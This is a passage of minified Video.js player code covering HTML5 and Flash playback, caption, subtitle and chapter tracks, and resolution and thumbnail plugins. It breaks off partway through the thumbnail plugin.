vjs.Html5.prototype.createEl=function(){var a=this.player_,b=a.tag,c;b&&!1!==this.features.movingMediaElementInDOM||(b?(c=b.cloneNode(!1),vjs.Html5.disposeMediaElement(b),b=c,a.tag=null):b=vjs.createEl("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),b.player=a,vjs.insertFirst(b,a.el()));c=["autoplay","preload","loop","muted"];for(var d=c.length-1;0<=d;d--){var e=c[d];null!==a.options_[e]&&(b[e]=a.options_[e])}return b};
vjs.Html5.prototype.setupTriggers=function(){for(var a=vjs.Html5.Events.length-1;0<=a;a--)vjs.on(this.el_,vjs.Html5.Events[a],vjs.bind(this,this.eventHandler))};vjs.Html5.prototype.eventHandler=function(a){"error"==a.type?this.player().error(this.error().code):(a.bubbles=!1,this.player().trigger(a))};
vjs.Html5.prototype.useNativeControls=function(){var a,b,c,d,e;a=this;b=this.player();a.setControls(b.controls());c=function(){a.setControls(!0)};d=function(){a.setControls(!1)};b.on("controlsenabled",c);b.on("controlsdisabled",d);e=function(){b.off("controlsenabled",c);b.off("controlsdisabled",d)};a.on("dispose",e);b.on("usingcustomcontrols",e);b.usingNativeControls(!0)};vjs.Html5.prototype.play=function(){this.el_.play()};vjs.Html5.prototype.pause=function(){this.el_.pause()};
vjs.Html5.prototype.paused=function(){return this.el_.paused};vjs.Html5.prototype.currentTime=function(){return this.el_.currentTime};vjs.Html5.prototype.setCurrentTime=function(a){try{this.el_.currentTime=a}catch(b){vjs.log(b,"Video is not ready. (Video.js)")}};vjs.Html5.prototype.duration=function(){return this.el_.duration||0};vjs.Html5.prototype.buffered=function(){return this.el_.buffered};vjs.Html5.prototype.volume=function(){return this.el_.volume};
vjs.Html5.prototype.setVolume=function(a){this.el_.volume=a};vjs.Html5.prototype.muted=function(){return this.el_.muted};vjs.Html5.prototype.setMuted=function(a){this.el_.muted=a};vjs.Html5.prototype.width=function(){return this.el_.offsetWidth};vjs.Html5.prototype.height=function(){return this.el_.offsetHeight};
vjs.Html5.prototype.supportsFullScreen=function(){return"function"!=typeof this.el_.webkitEnterFullScreen||!/Android/.test(vjs.USER_AGENT)&&/Chrome|Mac OS X 10.5/.test(vjs.USER_AGENT)?!1:!0};vjs.Html5.prototype.enterFullScreen=function(){var a=this.el_;a.paused&&a.networkState<=a.HAVE_METADATA?(this.el_.play(),setTimeout(function(){a.pause();a.webkitEnterFullScreen()},0)):a.webkitEnterFullScreen()};vjs.Html5.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()};
vjs.Html5.prototype.src=function(a){this.el_.src=a};vjs.Html5.prototype.load=function(){this.el_.load()};vjs.Html5.prototype.currentSrc=function(){return this.el_.currentSrc};vjs.Html5.prototype.poster=function(){return this.el_.poster};vjs.Html5.prototype.setPoster=function(a){this.el_.poster=a};vjs.Html5.prototype.preload=function(){return this.el_.preload};vjs.Html5.prototype.setPreload=function(a){this.el_.preload=a};vjs.Html5.prototype.autoplay=function(){return this.el_.autoplay};
vjs.Html5.prototype.setAutoplay=function(a){this.el_.autoplay=a};vjs.Html5.prototype.controls=function(){return this.el_.controls};vjs.Html5.prototype.setControls=function(a){this.el_.controls=!!a};vjs.Html5.prototype.loop=function(){return this.el_.loop};vjs.Html5.prototype.setLoop=function(a){this.el_.loop=a};vjs.Html5.prototype.error=function(){return this.el_.error};vjs.Html5.prototype.seeking=function(){return this.el_.seeking};vjs.Html5.prototype.ended=function(){return this.el_.ended};
vjs.Html5.prototype.defaultMuted=function(){return this.el_.defaultMuted};vjs.Html5.prototype.playbackRate=function(){return this.el_.playbackRate};vjs.Html5.prototype.setPlaybackRate=function(a){this.el_.playbackRate=a};vjs.Html5.prototype.networkState=function(){return this.el_.networkState};vjs.Html5.isSupported=function(){try{vjs.TEST_VID.volume=.5}catch(a){return!1}return!!vjs.TEST_VID.canPlayType};vjs.Html5.canPlaySource=function(a){try{return!!vjs.TEST_VID.canPlayType(a.type)}catch(b){return""}};
vjs.Html5.canControlVolume=function(){var a=vjs.TEST_VID.volume;vjs.TEST_VID.volume=a/2+.1;return a!==vjs.TEST_VID.volume};vjs.Html5.canControlPlaybackRate=function(){var a=vjs.TEST_VID.playbackRate;vjs.TEST_VID.playbackRate=a/2+.1;return a!==vjs.TEST_VID.playbackRate};
(function(){var a,b=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,c=/^video\/mp4/i;vjs.Html5.patchCanPlayType=function(){4<=vjs.ANDROID_VERSION&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(c){return c&&b.test(c)?"maybe":a.call(this,c)});vjs.IS_OLD_ANDROID&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(b){return b&&c.test(b)?"maybe":a.call(this,b)})};vjs.Html5.unpatchCanPlayType=
function(){var b=vjs.TEST_VID.constructor.prototype.canPlayType;vjs.TEST_VID.constructor.prototype.canPlayType=a;a=null;return b};vjs.Html5.patchCanPlayType()})();vjs.Html5.Events="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");
vjs.Html5.disposeMediaElement=function(a){if(a){a.player=null;for(a.parentNode&&a.parentNode.removeChild(a);a.hasChildNodes();)a.removeChild(a.firstChild);a.removeAttribute("src");if("function"===typeof a.load)try{a.load()}catch(b){}}};
vjs.Flash=vjs.MediaTechController.extend({init:function(a,b,c){vjs.MediaTechController.call(this,a,b,c);var d=b.source;c=b.parentEl;var e=this.el_=vjs.createEl("div",{id:a.id()+"_temp_flash"}),f=a.id()+"_flash_api";a=a.options_;var g=vjs.obj.merge({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.preload,loop:a.loop,muted:a.muted},b.flashVars),k=vjs.obj.merge({wmode:"opaque",bgcolor:"#000000"},
b.params),h=vjs.obj.merge({id:f,name:f,"class":"vjs-tech"},b.attributes),l;d&&(d.type&&vjs.Flash.isStreamingType(d.type)?(a=vjs.Flash.streamToParts(d.src),g.rtmpConnection=encodeURIComponent(a.connection),g.rtmpStream=encodeURIComponent(a.stream)):g.src=encodeURIComponent(vjs.getAbsoluteURL(d.src)));this.setCurrentTime=function(a){l=a;this.el_.vjs_setProperty("currentTime",a)};this.currentTime=function(a){return this.seeking()?l:this.el_.vjs_getProperty("currentTime")};vjs.insertFirst(e,c);b.startTime&&
this.ready(function(){this.load();this.play();this.currentTime(b.startTime)});vjs.IS_FIREFOX&&this.ready(function(){vjs.on(this.el(),"mousemove",vjs.bind(this,function(){this.player().trigger({type:"mousemove",bubbles:!1})}))});if(!0!==b.iFrameMode||vjs.IS_FIREFOX)vjs.Flash.embed(b.swf,e,g,k,h);else{var m=vjs.createEl("iframe",{id:f+"_iframe",name:f+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});g.readyFunction="ready";g.eventProxyFunction="events";g.errorEventProxyFunction=
"errors";vjs.on(m,"load",vjs.bind(this,function(){var a,c=m.contentWindow;a=m.contentDocument?m.contentDocument:m.contentWindow.document;a.write(vjs.Flash.getEmbedCode(b.swf,g,k,h));c.player=this.player_;c.ready=vjs.bind(this.player_,function(b){b=a.getElementById(b);var c=this.tech;c.el_=b;vjs.Flash.checkReady(c)});c.events=vjs.bind(this.player_,function(a,b){this&&"flash"===this.techName&&this.trigger(b)});c.errors=vjs.bind(this.player_,function(a,b){vjs.log("Flash Error",b)})}));e.parentNode.replaceChild(m,
e)}}});vjs.Flash.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};vjs.Flash.prototype.play=function(){this.el_.vjs_play()};vjs.Flash.prototype.pause=function(){this.el_.vjs_pause()};
vjs.Flash.prototype.src=function(a){if(void 0===a)return this.currentSrc();vjs.Flash.isStreamingSrc(a)?(a=vjs.Flash.streamToParts(a),this.setRtmpConnection(a.connection),this.setRtmpStream(a.stream)):(a=vjs.getAbsoluteURL(a),this.el_.vjs_src(a));if(this.player_.autoplay()){var b=this;setTimeout(function(){b.play()},0)}};
vjs.Flash.prototype.currentSrc=function(){var a=this.el_.vjs_getProperty("currentSrc");if(null==a){var b=this.rtmpConnection(),c=this.rtmpStream();b&&c&&(a=vjs.Flash.streamFromParts(b,c))}return a};vjs.Flash.prototype.load=function(){this.el_.vjs_load()};vjs.Flash.prototype.poster=function(){this.el_.vjs_getProperty("poster")};vjs.Flash.prototype.setPoster=function(){};vjs.Flash.prototype.buffered=function(){return vjs.createTimeRange(0,this.el_.vjs_getProperty("buffered"))};
vjs.Flash.prototype.supportsFullScreen=function(){return!1};vjs.Flash.prototype.enterFullScreen=function(){return!1};
var api=vjs.Flash.prototype,readWrite="rtmpConnection rtmpStream preload defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),readOnly="error networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" "),createSetter=function(a){var b=a.charAt(0).toUpperCase()+a.slice(1);api["set"+b]=function(b){return this.el_.vjs_setProperty(a,b)}},
createGetter=function(a){api[a]=function(){return this.el_.vjs_getProperty(a)}};(function(){var a;for(a=0;a<readWrite.length;a++)createGetter(readWrite[a]),createSetter(readWrite[a]);for(a=0;a<readOnly.length;a++)createGetter(readOnly[a])})();vjs.Flash.isSupported=function(){return 10<=vjs.Flash.version()[0]};vjs.Flash.canPlaySource=function(a){if(!a.type)return"";a=a.type.replace(/;.*/,"").toLowerCase();if(a in vjs.Flash.formats||a in vjs.Flash.streamingFormats)return"maybe"};
vjs.Flash.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};vjs.Flash.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"};vjs.Flash.onReady=function(a){a=vjs.el(a);var b=a.player||a.parentNode.player,c=b.tech;a.player=b;c.el_=a;vjs.Flash.checkReady(c)};vjs.Flash.checkReady=function(a){a.el().vjs_getProperty?a.triggerReady():setTimeout(function(){vjs.Flash.checkReady(a)},50)};vjs.Flash.onEvent=function(a,b){vjs.el(a).player.trigger(b)};
vjs.Flash.onError=function(a,b){var c=vjs.el(a).player,d="FLASH: "+b;"srcnotfound"==b?c.error({code:4,message:d}):c.error(d)};vjs.Flash.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(b){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(c){}}return a.split(",")};
vjs.Flash.embed=function(a,b,c,d,e){a=vjs.Flash.getEmbedCode(a,c,d,e);a=vjs.createEl("div",{innerHTML:a}).childNodes[0];c=b.parentNode;b.parentNode.replaceChild(a,b);var f=c.childNodes[0];setTimeout(function(){f.style.display="block"},1E3);return a};
vjs.Flash.getEmbedCode=function(a,b,c,d){var e="",f="",g="";b&&vjs.obj.each(b,function(a,b){e+=a+"="+b+"&amp;"});c=vjs.obj.merge({movie:a,flashvars:e,allowScriptAccess:"always",allowNetworking:"all"},c);vjs.obj.each(c,function(a,b){f+='<param name="'+a+'" value="'+b+'" />'});d=vjs.obj.merge({data:a,width:"100%",height:"100%"},d);vjs.obj.each(d,function(a,b){g+=a+'="'+b+'" '});return'<object type="application/x-shockwave-flash"'+g+">"+f+"</object>"};
vjs.Flash.streamFromParts=function(a,b){return a+"&"+b};vjs.Flash.streamToParts=function(a){var b={connection:"",stream:""};if(!a)return b;var c=a.indexOf("&"),d;-1!==c?d=c+1:(c=d=a.lastIndexOf("/")+1,0===c&&(c=d=a.length));b.connection=a.substring(0,c);b.stream=a.substring(d,a.length);return b};vjs.Flash.isStreamingType=function(a){return a in vjs.Flash.streamingFormats};vjs.Flash.RTMP_RE=/^rtmp[set]?:\/\//i;vjs.Flash.isStreamingSrc=function(a){return vjs.Flash.RTMP_RE.test(a)};
vjs.MediaLoader=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);if(a.options_.sources&&0!==a.options_.sources.length)a.src(a.options_.sources);else for(b=0,c=a.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(e&&e.isSupported()){a.loadTech(d);break}}}});vjs.Player.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||[]};
vjs.Player.prototype.addTextTrack=function(a,b,c,d){var e=this.textTracks_=this.textTracks_||[];d=d||{};d.kind=a;d.label=b;d.language=c;a=vjs.capitalize(a||"subtitles");var f=new window.videojs[a+"Track"](this,d);e.push(f);f.dflt()&&this.ready(function(){setTimeout(function(){f.show()},0)});return f};vjs.Player.prototype.addTextTracks=function(a){for(var b,c=0;c<a.length;c++)b=a[c],this.addTextTrack(b.kind,b.label,b.language,b);return this};
vjs.Player.prototype.showTextTrack=function(a,b){for(var c=this.textTracks_,d=0,e=c.length,f,g;d<e;d++)f=c[d],f.id()===a?(f.show(),g=f):b&&f.kind()==b&&0<f.mode()&&f.disable();(c=g?g.kind():b?b:!1)&&this.trigger(c+"trackchange");return this};
vjs.TextTrack=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.id_=b.id||"vjs_"+b.kind+"_"+b.language+"_"+vjs.guid++;this.src_=b.src;this.dflt_=b["default"]||b.dflt;this.title_=b.title;this.language_=b.srclang;this.label_=b.label;this.cues_=[];this.activeCues_=[];this.mode_=this.readyState_=0;this.player_.on("fullscreenchange",vjs.bind(this,this.adjustFontSize))}});vjs.TextTrack.prototype.kind=function(){return this.kind_};vjs.TextTrack.prototype.src=function(){return this.src_};
vjs.TextTrack.prototype.dflt=function(){return this.dflt_};vjs.TextTrack.prototype.title=function(){return this.title_};vjs.TextTrack.prototype.language=function(){return this.language_};vjs.TextTrack.prototype.label=function(){return this.label_};vjs.TextTrack.prototype.cues=function(){return this.cues_};vjs.TextTrack.prototype.activeCues=function(){return this.activeCues_};vjs.TextTrack.prototype.readyState=function(){return this.readyState_};vjs.TextTrack.prototype.mode=function(){return this.mode_};
vjs.TextTrack.prototype.adjustFontSize=function(){this.player_.isFullScreen()?this.el_.style.fontSize=screen.width/this.player_.width()*140+"%":this.el_.style.fontSize=""};vjs.TextTrack.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-"+this.kind_+" vjs-text-track"})};vjs.TextTrack.prototype.show=function(){this.activate();this.mode_=2;vjs.Component.prototype.show.call(this)};
vjs.TextTrack.prototype.hide=function(){this.activate();this.mode_=1;vjs.Component.prototype.hide.call(this)};vjs.TextTrack.prototype.disable=function(){2==this.mode_&&this.hide();this.deactivate();this.mode_=0};vjs.TextTrack.prototype.activate=function(){0===this.readyState_&&this.load();0===this.mode_&&(this.player_.on("timeupdate",vjs.bind(this,this.update,this.id_)),this.player_.on("ended",vjs.bind(this,this.reset,this.id_)),"captions"!==this.kind_&&"subtitles"!==this.kind_||this.player_.getChild("textTrackDisplay").addChild(this))};
vjs.TextTrack.prototype.deactivate=function(){this.player_.off("timeupdate",vjs.bind(this,this.update,this.id_));this.player_.off("ended",vjs.bind(this,this.reset,this.id_));this.reset();this.player_.getChild("textTrackDisplay").removeChild(this)};vjs.TextTrack.prototype.load=function(){0===this.readyState_&&(this.readyState_=1,vjs.get(this.src_,vjs.bind(this,this.parseCues),vjs.bind(this,this.onError)))};vjs.TextTrack.prototype.onError=function(a){this.error=a;this.readyState_=3;this.trigger("error")};
vjs.TextTrack.prototype.parseCues=function(a){var b,c;a=a.split("\n");for(var d,e=1,f=a.length;e<f;e++)if(d=vjs.trim(a[e])){-1==d.indexOf("--\x3e")?(b=d,d=vjs.trim(a[++e])):b=this.cues_.length;b={id:b,index:this.cues_.length};c=d.split(" --\x3e ");b.startTime=this.parseCueTime(c[0]);b.endTime=this.parseCueTime(c[1]);for(c=[];a[++e]&&(d=vjs.trim(a[e]));)c.push(d);b.text=c.join("<br/>");this.cues_.push(b)}this.readyState_=2;this.trigger("loaded")};
vjs.TextTrack.prototype.parseCueTime=function(a){var b=a.split(":");a=0;var c,d,e;3==b.length?(c=b[0],d=b[1],b=b[2]):(c=0,d=b[0],b=b[1]);b=b.split(/\s+/);b=b.splice(0,1)[0];b=b.split(/\.|,/);e=parseFloat(b[1]);b=b[0];a+=3600*parseFloat(c);a+=60*parseFloat(d);a+=parseFloat(b);e&&(a+=e/1E3);return a};
vjs.TextTrack.prototype.update=function(){if(0<this.cues_.length){var a=this.player_.options().trackTimeOffset||0,a=this.player_.currentTime()+a;if(void 0===this.prevChange||a<this.prevChange||this.nextChange<=a){var b=this.cues_,c=this.player_.duration(),d=0,e=!1,f=[],g,k,h,l;a>=this.nextChange||void 0===this.nextChange?l=void 0!==this.firstActiveIndex?this.firstActiveIndex:0:(e=!0,l=void 0!==this.lastActiveIndex?this.lastActiveIndex:b.length-1);for(;;){h=b[l];if(h.endTime<=a)d=Math.max(d,h.endTime),
h.active&&(h.active=!1);else if(a<h.startTime){if(c=Math.min(c,h.startTime),h.active&&(h.active=!1),!e)break}else e?(f.splice(0,0,h),void 0===k&&(k=l),g=l):(f.push(h),void 0===g&&(g=l),k=l),c=Math.min(c,h.endTime),d=Math.max(d,h.startTime),h.active=!0;if(e)if(0===l)break;else l--;else if(l===b.length-1)break;else l++}this.activeCues_=f;this.nextChange=c;this.prevChange=d;this.firstActiveIndex=g;this.lastActiveIndex=k;this.updateDisplay();this.trigger("cuechange")}}};
vjs.TextTrack.prototype.updateDisplay=function(){for(var a=this.activeCues_,b="",c=0,d=a.length;c<d;c++)b+='<span class="vjs-tt-cue">'+a[c].text+"</span>";this.el_.innerHTML=b};vjs.TextTrack.prototype.reset=function(){this.nextChange=0;this.prevChange=this.player_.duration();this.lastActiveIndex=this.firstActiveIndex=0};vjs.CaptionsTrack=vjs.TextTrack.extend();vjs.CaptionsTrack.prototype.kind_="captions";vjs.SubtitlesTrack=vjs.TextTrack.extend();vjs.SubtitlesTrack.prototype.kind_="subtitles";
vjs.ChaptersTrack=vjs.TextTrack.extend();vjs.ChaptersTrack.prototype.kind_="chapters";vjs.TextTrackDisplay=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);a.options_.tracks&&0<a.options_.tracks.length&&this.player_.addTextTracks(a.options_.tracks)}});vjs.TextTrackDisplay.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"})};
vjs.TextTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track;b.label=c.label();b.selected=c.dflt();vjs.MenuItem.call(this,a,b);this.player_.on(c.kind()+"trackchange",vjs.bind(this,this.update))}});vjs.TextTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};vjs.TextTrackMenuItem.prototype.update=function(){this.selected(2==this.track.mode())};
vjs.OffTextTrackMenuItem=vjs.TextTrackMenuItem.extend({init:function(a,b){b.track={kind:function(){return b.kind},player:a,label:function(){return b.kind+" off"},dflt:function(){return!1},mode:function(){return!1}};vjs.TextTrackMenuItem.call(this,a,b);this.selected(!0)}});vjs.OffTextTrackMenuItem.prototype.onClick=function(){vjs.TextTrackMenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};
vjs.OffTextTrackMenuItem.prototype.update=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e=!0;b<c;b++)d=a[b],d.kind()==this.track.kind()&&2==d.mode()&&(e=!1);this.selected(e)};vjs.TextTrackButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);1>=this.items.length&&this.hide()}});
vjs.TextTrackButton.prototype.createItems=function(){var a=[],b;a.push(new vjs.OffTextTrackMenuItem(this.player_,{kind:this.kind_}));for(var c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};vjs.CaptionsButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Captions Menu")}});
vjs.CaptionsButton.prototype.kind_="captions";vjs.CaptionsButton.prototype.buttonText="Captions";vjs.CaptionsButton.prototype.className="vjs-captions-button";vjs.SubtitlesButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Subtitles Menu")}});vjs.SubtitlesButton.prototype.kind_="subtitles";vjs.SubtitlesButton.prototype.buttonText="Subtitles";vjs.SubtitlesButton.prototype.className="vjs-subtitles-button";
vjs.ChaptersButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Chapters Menu")}});vjs.ChaptersButton.prototype.kind_="chapters";vjs.ChaptersButton.prototype.buttonText="Chapters";vjs.ChaptersButton.prototype.className="vjs-chapters-button";
vjs.ChaptersButton.prototype.createItems=function(){for(var a=[],b,c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};
vjs.ChaptersButton.prototype.createMenu=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e,f=this.items=[];b<c;b++)if(d=a[b],d.kind()==this.kind_&&d.dflt()){if(2>d.readyState()){this.chaptersTrack=d;d.on("loaded",vjs.bind(this,this.createMenu));return}e=d;break}a=this.menu=new vjs.Menu(this.player_);a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.kind_),tabindex:-1}));if(e){d=e.cues_;for(var g,b=0,c=d.length;b<c;b++)g=d[b],g=new vjs.ChaptersTrackMenuItem(this.player_,
{track:e,cue:g}),f.push(g),a.addChild(g)}0<this.items.length&&this.show();return a};vjs.ChaptersTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track,d=this.cue=b.cue,e=a.currentTime();b.label=d.text;b.selected=d.startTime<=e&&e<d.endTime;vjs.MenuItem.call(this,a,b);c.on("cuechange",vjs.bind(this,this.update))}});vjs.ChaptersTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.currentTime(this.cue.startTime);this.update(this.cue.startTime)};
vjs.ChaptersTrackMenuItem.prototype.update=function(){var a=this.cue,b=this.player_.currentTime();this.selected(a.startTime<=b&&b<a.endTime)};vjs.obj.merge(vjs.ControlBar.prototype.options_.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});
if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse)vjs.JSON=window.JSON;else{vjs.JSON={};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;vjs.JSON.parse=function(a,b){function c(a,d){var e,f,h=a[d];if(h&&"object"===typeof h)for(e in h)Object.prototype.hasOwnProperty.call(h,e)&&(f=c(h,e),void 0!==f?h[e]=f:delete h[e]);return b.call(a,d,h)}var d;a=String(a);cx.lastIndex=0;cx.test(a)&&(a=a.replace(cx,function(a){return"\\u"+
("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),"function"===typeof b?c({"":d},""):d;throw new SyntaxError("JSON.parse(): invalid or malformed JSON data");}}
vjs.autoSetup=function(){var a,b,c=document.getElementsByTagName("video");if(c&&0<c.length)for(var d=0,e=c.length;d<e;d++)if((b=c[d])&&b.getAttribute)void 0===b.player&&(a=b.getAttribute("data-setup"),null!==a&&(a=vjs.JSON.parse(a||"{}"),videojs(b,a)));else{vjs.autoSetupTimeout(1);break}else vjs.windowLoaded||vjs.autoSetupTimeout(1)};vjs.autoSetupTimeout=function(a){setTimeout(vjs.autoSetup,a)};
if("complete"===document.readyState)vjs.windowLoaded=!0;else vjs.one(window,"load",function(){vjs.windowLoaded=!0});vjs.autoSetupTimeout(1);vjs.plugin=function(a,b){vjs.Player.prototype[a]=b};
videojs.plugin("resolutions",function(m){var d=this;vjs.reduce=function(a,c,b,d){if(a&&0!==a.length){d=0;for(var g=a.length;d<g;d++)b=c.call(a,b,a[d],d);return b}};this.resolutions_={options_:{},stopStream:function(){switch(d.techName){case "Flash":d.tech.el_.vjs_stop()}d.src("")},removeSources:function(a){a=d.el_.getElementsByTagName("video")[0];if("Html5"===d.techName&&a)for(var c=a.getElementsByTagName("source"),b=0;b<c.length;b++)a.removeChild(c[b])},bucketByTypes:function(a){return vjs.reduce(a,
function(a,b,d){(a[b.type]=a[b.type]||[]).push(b);return a},{},d)},selectSource:function(a){this.removeSources();var c=this.bucketByTypes(a);a=this.selectTypeAndTech(a);if(!a)return!1;this.options_.sourceResolutions=c[a.type];return this.selectResolution(this.options_.sourceResolutions)},selectTypeAndTech:function(a){for(var c,b,g=0,e=d.options_.techOrder;g<e.length;g++)if(c=videojs.capitalize(e[g]),b=window.videojs[c],b.isSupported())for(var h=0,f=a;h<f.length;h++){var k=f[h];if(b.canPlaySource(k))return{type:k.type,
tech:c}}},selectResolution:function(a){var c=0,b=!!window.localStorage;videojs.obj.each(a,function(a,b){b.index=parseInt(a,10);b["data-default"]&&(c=b.index)},d);var e=c;b&&(b=parseInt(window.localStorage.getItem("videojs_preferred_res"),10),isNaN(b)||(e=b));b=a.length-1;return a[e>b?b:e]}};d.resolution=function(){return this.cache_.src.res};d.changeResolution=function(a){if(this.cache_.src===a.src)return this.trigger("resolutionchange"),this;var c=this.currentTime(),b=this.paused();this.pause();
this.resolutions_.stopStream();"Html5"===this.techName?this.src(a.src):this.loadTech(this.techName,{src:a.src});this.ready(function(){this.one("loadeddata",vjs.bind(this,function(){this.currentTime(c)}));this.trigger("resolutionchange");b||(this.load(),this.play());vjs.setLocalStorage("videojs_preferred_res",parseInt(a.index,10))})};var f=videojs.MenuItem.extend({init:function(a,c){c.label=c.source["data-res"];videojs.MenuItem.call(this,a,c);this.source=c.source;this.resolution=c.source["data-res"];
this.player_.one("loadstart",vjs.bind(this,this.update));this.player_.on("resolutionchange",vjs.bind(this,this.update))}});f.prototype.onClick=function(){videojs.MenuItem.prototype.onClick.call(this);this.player_.changeResolution(this.source)};f.prototype.update=function(){this.player_.cache_.src===this.source.src?this.selected(!0):this.selected(!1)};var e=videojs.MenuButton.extend({init:function(a,c){videojs.MenuButton.call(this,a,c);1>=this.items.length&&this.hide()}});e.prototype.sourceResolutions_;
e.prototype.sourceResolutions=function(){return this.sourceResolutions_};e.prototype.onClick=function(a){if(a.target.className.match(/vjs-control-content/))this[this.el_.className.match(/touched/)?"removeClass":"addClass"]("touched");else{a=document.getElementsByClassName("vjs-menu-button");for(var c=0;c<a.length;c++)videojs.removeClass(a[c],"touched");this.removeClass("touched")}};e.prototype.createItems=function(){for(var a=this.sourceResolutions_=this.player_.resolutions_.options_.sourceResolutions,
c=[],b=0;b<a.length;b++)c.push(new f(this.player_,{source:this.sourceResolutions_[b]}));return c};ResolutionsButton=e.extend({init:function(a,c,b){e.call(this,a,c,b);this.el_.setAttribute("aria-label","Resolutions Menu");this.el_.setAttribute("id","vjs-resolutions-button")}});ResolutionsButton.prototype.kind_="resolutions";ResolutionsButton.prototype.buttonText="Resolutions";ResolutionsButton.prototype.className="vjs-resolutions-button";videojs.obj.merge(d.controlBar.options_.children,{resolutionsButton:{}});
var l=d.resolutions_.selectSource(d.options_.sources);d.ready(function(){d.changeResolution(l);var a=new ResolutionsButton(d);d.controlBar.addChild(a)})});
(function(){var n={src:"/contactsheet.jpg",width:108,height:60,imageperline:20,timeslice:20},h=function(){var a,f,c,d,e;a=Array.prototype.slice.call(arguments);f=a.shift()||{};for(c in a)for(e in d=a[c],d)d.hasOwnProperty(e)&&(f[e]="object"===typeof d[e]?h(f[e],d[e]):d[e]);return f},m=function(a,f){return function(c){return window.getComputedStyle?window.getComputedStyle(a,f)[c]:a.currentStyle[c]}},k=function(a){return"HTML"!==a.nodeName&&"static"===m(a)("position")?k(a.offsetParent):a};videojs.plugin("thumbnails",
function(a){var f,c,d,e,l;c=h({},n,a);d=this;(function(){var a,b;-1!==navigator.userAgent.toLowerCase().indexOf("android")&&(a=d.controlBar.progressControl,b=function(){a.removeClass("fake-active")},a.on("touchstart",function(){a.addClass("fake-active")}),a.on("touchend",b),a.on("touchcancel",b))})();f=document.createElement("div");f.className="vjs-thumbnail";h(f.style,{left:"0px",top:-c.height+"px",background:"url("+c.src+") 0px 0px",width:c.width+"px",height:c.height+"px"});l=d.duration();d.on("durationchange",
function(a){l=d.duration()});e=d.controlBar.progressControl;e.el().appendChild(f);a=function(a){var b,d,g;b=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft;g=k(e.el()).getBoundingClientRect();g=(g.width||g.right)+b;d=a.pageX;a.changedTouches&&(d=a.changedTouches[0].pageX);a=d||a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;a-=k(e.el()).getBoundingClientRect().left+b;b=Math.floor((a-e.el().offsetLeft)/e.width()*l);x=Math.round(b/c.timeslice);y=Math.floor(x/
